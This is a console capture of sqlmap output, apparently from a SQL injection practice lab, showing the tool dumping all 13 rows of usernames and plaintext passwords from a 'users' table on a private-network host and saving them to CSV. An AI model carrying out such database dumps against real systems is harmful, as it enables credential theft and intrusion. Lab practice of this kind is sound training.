 C:\Windows\System32\cmd.exe
back-end DBMS: MySQL >= 5.6
[16:40:22] [INFO] fetching entries of column(s) 'id,password,username' for table 'users' in database 'security'
[16:40:22] [WARNING] reflective value(s) found and filtering out
Database: security
Table: users
[13 entries]
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
| 1  | Dumb     | Dumb       |
| 2  | Angelina | I-kill-you |
| 3  | Dummy    | p@ssword   |
| 4  | secure   | crappy     |
| 5  | stupid   | stupidity  |
| 6  | superman | genious    |
| 7  | batman   | mob!le     |
| 8  | admin    | admin      |
| 9  | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
[16:40:22] [INFO] table 'security.users' dumped to CSV file 'C:\Users\qyj\AppData\Local\sqlmap\output\192.168.2.72\dump\
security\users.csv'
[16:40:22] [INFO] fetched data logged to text files under 'C:\Users\qyj\AppData\Local\sqlmap\output\192.168.2.72'
[16:40:22] [WARNING] your sqlmap version is outdated
[*] ending @ 16:40:22 /2023-12-25/